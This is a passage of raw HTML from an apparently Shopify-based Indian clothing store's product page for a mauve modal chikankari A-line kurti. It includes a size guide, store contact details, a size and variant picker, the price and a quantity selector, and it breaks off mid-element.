      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" share-title="Anisa Modal Chikankari A-Line Kurti - Mauve" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--20167074054315__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--20167074054315__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti&media=https://thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/intent/tweet?text=Anisa%20Modal%20Chikankari%20A-Line%20Kurti%20-%20Mauve&url=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti&media=https://thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/intent/tweet?text=Anisa%20Modal%20Chikankari%20A-Line%20Kurti%20-%20Mauve&url=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=Anisa Modal Chikankari A-Line Kurti - Mauve&body=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div><button is="toggle-button" class="product-meta__help link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-help-popover" aria-expanded="false">Need help?</button>
        <button is="toggle-button" class="product-meta__help link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-help-drawer" aria-expanded="false">Need help?</button></div><drawer-content id="product-template--20167074054315__main-help-drawer" class="drawer drawer--large hidden-phone">
      <span class="drawer__overlay"></span>

      <header class="drawer__header">
        <p class="drawer__title heading h6">Contact Us</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content drawer__content--padded-start">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </drawer-content><popover-content hidden id="product-template--20167074054315__main-help-popover" class="popover hidden-lap-and-up">
      <span class="popover__overlay"></span>

      <header class="popover__header">
        <p class="popover__title heading h6">Contact Us</p>

        <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </popover-content></div></div>
    </product-rerender>
  </div>
</section><template id="quick-buy-content">
  <quick-buy-drawer class="drawer drawer--large drawer--quick-buy">
    <cart-notification hidden class="cart-notification cart-notification--drawer"></cart-notification>

    <span class="drawer__overlay"></span>

    <product-rerender id="quick-buy-drawer-product-form-quick-buy--7674723008683-template--20167074054315__main" observe-form="product-form-quick-buy--7674723008683-template--20167074054315__main">
      <header class="drawer__header">
        <p class="drawer__title heading h6">Choose options</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=114 114w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=228 228w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=342 342w" width="1045" height="1396" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=TheChikanLabel%20%7C%20Lucknow%20Chikankari%20Kurtis%20%26%20Suits" class="product-item-meta__vendor heading heading--xsmall">TheChikanLabel | Lucknow Chikankari Kurtis & Suits</a><a href="/products/mauve-anisa-modal-chikankari-a-line-kurti" class="product-item-meta__title">Anisa Modal Chikankari A-Line Kurti - Mauve</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 3,449.00</span></span></div><a href="/products/mauve-anisa-modal-chikankari-a-line-kurti" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW-1" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7674723008683'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ><product-inventory class="product-form__inventory-wrapper"><span class="inventory inventory--low">Only 1 unit left</span></product-inventory></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa-1" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="mauve-anisa-modal-chikankari-a-line-kurti"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="mauve-anisa-modal-chikankari-a-line-kurti" section-id="template--20167074054315__main" form-id="product-form-quick-buy--7674723008683-template--20167074054315__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":42776008261803,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"T172MO-MAUVE46","requires_shipping":true,"taxable":true,"featured_image":{"id":34300027175083,"product_id":7674723008683,"position":1,"created_at":"2023-07-06T17:09:13+05:30","updated_at":"2023-07-06T17:09:15+05:30","alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","width":1045,"height":1396,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555","variant_ids":[42776008097963,42776008130731,42776008163499,42776008196267,42776008229035,42776008261803]},"available":true,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - 3XL","public_title":"3XL","options":["3XL"],"price":344900,"weight":280,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","id":26724380213419,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7674723008683-1-quick-buy-value" class="product-form__option-value">3XL</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-1" value="559102329003" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-1">S</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-2" value="559102361771" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-3" value="559102394539" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-4" value="559102427307" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-5" value="559102460075" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-5">2XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-6" value="559102492843" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-6">3XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7674723008683">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7674723008683" name="id" form="product-form-quick-buy--7674723008683-template--20167074054315__main"><option  disabled="disabled" value="42776008097963" data-sku="T172MO-MAUVE36">S - <span class=money>INR 3,449.00</span></option><option  disabled="disabled" value="42776008130731" data-sku="T172MO-MAUVE38">M - <span class=money>INR 3,449.00</span></option><option   value="42776008163499" data-sku="T172MO-MAUVE40">L - <span class=money>INR 3,449.00</span></option><option   value="42776008196267" data-sku="T172MO-MAUVE42">XL - <span class=money>INR 3,449.00</span></option><option   value="42776008229035" data-sku="T172MO-MAUVE44">2XL - <span class=money>INR 3,449.00</span></option><option selected="selected"  value="42776008261803" data-sku="T172MO-MAUVE46">3XL - <span class=money>INR 3,449.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy--7674723008683-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
